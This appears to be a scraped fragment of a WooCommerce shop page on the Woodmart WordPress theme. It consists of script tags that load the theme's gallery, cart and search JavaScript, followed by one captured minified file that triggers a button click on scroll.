<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js
body_size: 203
content:
!function(a){woodmartThemeModule.clickOnScrollButton=function(b,c,d){if("function"==typeof a.fn.waypoint){var e=a(b);if(0!==e.length){e.trigger("wd-waypoint-destroy"),d||(d=0);var f=new Waypoint({element:e[0],handler:function(){e.trigger("click")},offset:function(){return woodmartThemeModule.$window.outerHeight()+parseInt(d)}});e.data("waypoint-inited",!0).off("wd-waypoint-destroy").on("wd-waypoint-destroy",function(){e.data("waypoint-inited")&&(f.destroy(),e.data("waypoint-inited",!1))})}}}}(jQuery);